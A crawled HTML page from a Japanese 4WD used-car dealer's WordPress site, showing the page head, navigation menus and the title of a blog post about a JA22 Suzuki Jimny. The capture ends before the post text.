

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cars-niigata.com/posts/blog/7518
body_size: 10049
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66399257-6"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-66399257-6');
	</script>

    <script src="https://kit.fontawesome.com/74fa8bff80.js" crossorigin="anonymous"></script>
	<script src="//kitchen.juicer.cc/?color=1KCall+Drx0=" async></script>

	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="theme-color" content="#f2bf88">

										<link rel="alternate" hreflang="ja" href="https://cars-niigata.com/posts/blog/7518">

						
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "株式会社 カーズ新潟自動車販売",
		"url": "http://cars-niigata.com/",
		"logo": "http://cars-niigata.com/wp-content/themes/carsniigata/images/shop-info-logo_1.png",
		"contactPoint": {
			"@type": "ContactPoint",
			"telephone": "+81-250-25-7849",
			"faxNumber": "+81-250-25-7898",
			"contactType": "customer support",
			"areaServed": "JP",
			"availableLanguage": "Japanese"
		},
		"location": {
			"@type": "Place",
			"name": "company name",
			"address": {
				"@type": "PostalAddress",
				"addressCountry": "JP",
				"postalCode": "959-1811",
				"addressRegion": "新潟県",
				"addressLocality": "五泉市",
				"streetAddress": "三本木３丁目４−１９"
			}
		}
	}
	</script>
	
	<title>JA22ジムニー！ | カーズ新潟・カーズランド</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="新潟カーズ"/>
	<link rel="canonical" href="https://cars-niigata.com/posts/blog/7518" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="カーズ新潟・カーズランド" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="JA22ジムニー！ | カーズ新潟・カーズランド" />
		<meta property="og:url" content="https://cars-niigata.com/posts/blog/7518" />
		<meta property="article:published_time" content="2023-02-16T09:41:37+00:00" />
		<meta property="article:modified_time" content="2023-02-16T09:41:38+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="JA22ジムニー！ | カーズ新潟・カーズランド" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/cars-niigata.com\/posts\/blog\/7518#article","name":"JA22\u30b8\u30e0\u30cb\u30fc\uff01 | \u30ab\u30fc\u30ba\u65b0\u6f5f\u30fb\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9","headline":"JA22\u30b8\u30e0\u30cb\u30fc\uff01","author":{"@id":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp#author"},"publisher":{"@id":"https:\/\/cars-niigata.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cars-niigata.com\/wp-content\/uploads\/2023\/02\/DSCN2564.jpg","@id":"https:\/\/cars-niigata.com\/posts\/blog\/7518\/#articleImage","width":1280,"height":960},"datePublished":"2023-02-16T18:41:37+09:00","dateModified":"2023-02-16T18:41:38+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/cars-niigata.com\/posts\/blog\/7518#webpage"},"isPartOf":{"@id":"https:\/\/cars-niigata.com\/posts\/blog\/7518#webpage"},"articleSection":"\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9, \u30d6\u30ed\u30b0"},{"@type":"BreadcrumbList","@id":"https:\/\/cars-niigata.com\/posts\/blog\/7518#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cars-niigata.com#listItem","position":1,"name":"Home","item":"https:\/\/cars-niigata.com","nextItem":{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/category\/blog#listItem","name":"\u30d6\u30ed\u30b0"}},{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/category\/blog#listItem","position":2,"name":"\u30d6\u30ed\u30b0","item":"https:\/\/cars-niigata.com\/posts\/category\/blog","nextItem":{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/blog\/7518#listItem","name":"JA22\u30b8\u30e0\u30cb\u30fc\uff01"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cars-niigata.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/blog\/7518#listItem","position":3,"name":"JA22\u30b8\u30e0\u30cb\u30fc\uff01","previousItem":{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/category\/blog#listItem","name":"\u30d6\u30ed\u30b0"}}]},{"@type":"Organization","@id":"https:\/\/cars-niigata.com\/#organization","name":"\u30ab\u30fc\u30ba\u65b0\u6f5f\u30fb\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9","url":"https:\/\/cars-niigata.com\/"},{"@type":"Person","@id":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp#author","url":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp","name":"\u65b0\u6f5f\u30ab\u30fc\u30ba","image":{"@type":"ImageObject","@id":"https:\/\/cars-niigata.com\/posts\/blog\/7518#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/89465b5c968108b60d23cdf892d675ae?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u65b0\u6f5f\u30ab\u30fc\u30ba"}},{"@type":"WebPage","@id":"https:\/\/cars-niigata.com\/posts\/blog\/7518#webpage","url":"https:\/\/cars-niigata.com\/posts\/blog\/7518","name":"JA22\u30b8\u30e0\u30cb\u30fc\uff01 | \u30ab\u30fc\u30ba\u65b0\u6f5f\u30fb\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9","inLanguage":"ja","isPartOf":{"@id":"https:\/\/cars-niigata.com\/#website"},"breadcrumb":{"@id":"https:\/\/cars-niigata.com\/posts\/blog\/7518#breadcrumblist"},"author":{"@id":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp#author"},"creator":{"@id":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp#author"},"datePublished":"2023-02-16T18:41:37+09:00","dateModified":"2023-02-16T18:41:38+09:00"},{"@type":"WebSite","@id":"https:\/\/cars-niigata.com\/#website","url":"https:\/\/cars-niigata.com\/","name":"\u30ab\u30fc\u30ba\u65b0\u6f5f\u30fb\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9","inLanguage":"ja","publisher":{"@id":"https:\/\/cars-niigata.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="カーズ新潟・カーズランド &raquo; フィード" href="https://cars-niigata.com/feed" />
<link rel="alternate" type="application/rss+xml" title="カーズ新潟・カーズランド &raquo; コメントフィード" href="https://cars-niigata.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="カーズ新潟・カーズランド &raquo; JA22ジムニー！ のコメントのフィード" href="https://cars-niigata.com/posts/blog/7518/feed" />
<link rel='stylesheet' id='jquery-ui-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/jquery-ui.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-font-awesome-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/font-awesome/font-awesome.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-style-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/style.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-effects-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/effects.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevartcalendar-style-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/booking.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cars-niigata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://cars-niigata.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cars-niigata.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cars-niigata.com/wp-content/themes/carsniigata/css/bootstrap/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-noto-sans-css' href='https://fonts.googleapis.com/earlyaccess/notosansjapanese.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://cars-niigata.com/wp-content/themes/carsniigata/js/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://cars-niigata.com/wp-content/themes/carsniigata/js/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='carsniigata-style-css' href='https://cars-niigata.com/wp-content/themes/carsniigata/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" id="wpdevart-booking-script-js-extra">
/* <![CDATA[ */
var wpdevart = {"ajaxUrl":"https:\/\/cars-niigata.com\/wp-admin\/admin-ajax.php","ajaxNonce":"c151054c01","required":"is required.","confirm_email":"do not match.","file_size":" The file size is too large!","file_type":" The file type not allowed!","emailValid":"Enter the valid email address.","date":"Date","hour":"Hour"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/booking-calendar/js/booking.js?ver=3.2.28&#039; defer charset=&#039;UTF-8" id="wpdevart-booking-script-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/booking-calendar/js/script.js?ver=3.2.28&#039; defer charset=&#039;UTF-8" id="wpdevart-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpdevartRecaptchaInit&amp;render=explicit&amp;ver=3.2.28&#039; defer charset=&#039;UTF-8" id="wpdevart-recaptcha-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/booking-calendar/js/jquery.scrollTo-min.js?ver=3.2.28&#039; defer charset=&#039;UTF-8" id="scrollto-js"></script>
<link rel="https://api.w.org/" href="https://cars-niigata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cars-niigata.com/wp-json/wp/v2/posts/7518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cars-niigata.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://cars-niigata.com/?p=7518' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cars-niigata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcars-niigata.com%2Fposts%2Fblog%2F7518" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cars-niigata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcars-niigata.com%2Fposts%2Fblog%2F7518&#038;format=xml" />
<link rel="pingback" href="https://cars-niigata.com/xmlrpc.php"><link rel="icon" href="https://cars-niigata.com/wp-content/uploads/2018/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cars-niigata.com/wp-content/uploads/2018/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cars-niigata.com/wp-content/uploads/2018/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cars-niigata.com/wp-content/uploads/2018/05/cropped-favicon-270x270.png" />
</head>

<body class="post-template-default single single-post postid-7518 single-format-standard">

	<div id="top" class="site-wrapper">
		<article class="">
			<header id="js-header" class="site-header">
				<div class="site-header--cap">
					<div class="container">

						<h1>カーズ新潟自動車販売｜4WD車専門店カーズランド｜オフィシャルサイト</h1>

					</div>
				</div>
				<div class="site-header--main">
					<div class="container nav_c">

						<nav class="site-header__nav">
  <div class="row justify-content-start justify-content-lg-between align-items-center">
    <a class="col-auto site-header__nav__logo" href="https://cars-niigata.com/cars-niigata">
      <img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/cars-niigata_header-logo.png" alt="カーズ新潟販売">
    </a>
    <ul class="site-header__nav__list col text-center d-lg-flex justify-content-center d-none">
      <li class="col-auto"><a href="https://cars-niigata.com">トップページ</a></li>
      <li class="col-auto header-nav-dropdown">
        <p>カーズ新潟</p>
        <div class="header-nav-dropdown__link">
          <a class="" href="https://cars-niigata.com/cars-niigata">カーズ新潟トップ</a>
<a class="" href="http://cars-niigata.com/cars-niigata#shop_info_niigata">店舗情報</a>
<a class="" href="http://cars-niigata.com/delivery-carsniigata">納車実績</a>
<a class="" href="https://www.carsensor.net/shop/niigata/303460001/review/" target="_blank">お客様の声</a>
<a class="" href="https://www.carsensor.net/shop/niigata/303460001/#contents" target="_blank">中古車ラインナップ</a>
<a class="" href="http://cars-niigata.com/cars-niigata/contact">お問い合わせ</a>
        </div>
      </li>
      <li class="col-auto header-nav-dropdown">
        <p>カーズランド</p>
        <div class="header-nav-dropdown__link">
<a class="" href="https://cars-niigata.com/cars-land">カーズランドトップ</a>
<a class="" href="http://cars-niigata.com/cars-land#shop_info_land">店舗情報</a>
<a class="" href="http://cars-niigata.com/cars-land/rv_park">ＲＶパーク</a>
<a class="" href="http://cars-niigata.com/cars-land/order">オーダー製作について</a>
<a class="" href="http://cars-niigata.com/cars-land/order-image">オーダー車両カスタムイメージ</a>
<a class="" href="http://cars-niigata.com/cars-land/custom-car">カスタム販売実績</a>
<a class="" href="https://cars-niigata.com/posts/custom-bfaf">カスタム施工実績</a>
<a class="" href="http://cars-niigata.com/delivery-carsland">納車実績</a>
<a class="" href="https://www.carsensor.net/shop/niigata/303460002/review/" target="_blank">お客様の声</a>
<a class="" href="https://www.carsensor.net/shop/niigata/303460002/#contents" target="_blank">中古車ラインナップ</a>
<a class="" href="http://cars-niigata.com/cars-land/contact">お問い合わせ</a>
        </div>
      </li>
      <li class="col-auto"><a href="https://cars-niigata.com/camper">レンタルキャンピングカー</a></li>
      <li class="col-auto"><a href="https://cars-niigata.com/company">会社案内・スタッフ</a></li>
      <li class="col-auto"><a href="https://cars-niigata.com/blog">ブログ</a></li>
    </ul>
    <a class="col-auto site-header__nav__logo" href="https://cars-niigata.com/cars-land">
      <img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/cars-land_header-logo.png" alt="カーズランド">
    </a>
  </div>
</nav>

					</div>
				</div>
			</header>

			<div id="js-gnav-opener" class="site-header__nav-btn d-block d-lg-none">
				<span></span>
				<span></span>
				<span></span>
			</div>

<ul class="sp-gnav">
<div class="">
<li class=""><a href="https://cars-niigata.com">トップページ</a></li>
<p class="toggle niigata">カーズ新潟</p>
<ul>
<li><a class="" href="https://cars-niigata.com/cars-niigata">カーズ新潟トップ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-niigata#shop_info_niigata">店舗情報</a></li>
<li><a class="" href="http://cars-niigata.com/delivery-carsniigata">納車実績</a></li>
<li><a class="" href="https://www.carsensor.net/shop/niigata/303460001/review/" target="_blank">お客様の声</a></li>
<li><a class="" href="https://www.carsensor.net/shop/niigata/303460001/#contents" target="_blank">中古車ラインナップ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-niigata/contact">お問い合わせ</a></li>
</ul>
<p class="toggle land">カーズランド</p>
<ul>
<li><a class="" href="https://cars-niigata.com/cars-land">カーズランドトップ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land#shop_info_land">店舗情報</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/rv_park">ＲＶパーク</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/order">オーダー製作について</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/order-image">オーダー車両カスタムイメージ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/custom-car">カスタム販売実績</a></li>
<li><a class="" href="https://cars-niigata.com/posts/custom-bfaf">カスタム施工実績</a></li>
<li><a class="" href="http://cars-niigata.com/delivery-carsland">納車実績</a></li>
<li><a class="" href="https://www.carsensor.net/shop/niigata/303460002/review/" target="_blank">お客様の声</a></li>
<li><a class="" href="https://www.carsensor.net/shop/niigata/303460002/#contents" target="_blank">中古車ラインナップ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/contact">お問い合わせ</a></li>
</ul>
<li class=""><a href="https://cars-niigata.com/camper" target="_blank">レンタルキャンピングカー</a></li>
<li class=""><a href="https://cars-niigata.com/company">会社案内・スタッフ</a></li>
<li class=""><a href="https://cars-niigata.com/blog">ブログ</a></li>
</div>
</ul>

			<!--</article>
		</div>
	</body>-->

<main class="">
	<section class="page-fv u-pd-none">
		<div class="container">
			<div class="row justify-content-between align-items-end flex-md-row flex-column-reverse">
				<div class="page-fv__title col-12 col-md-4"><h1>JA22ジムニー！</h1></div>
				<div class="page-fv__subtitle col-12 col-md-8 u-font-en">
					<p>BLOG</p>
				</div>
			</div>
		</div>
	</section>

	<section class="container-fluid mg-b-80">
		<div class="container">
			<div class="row mg-t-40 mg-t-md-24 justify-content-center">

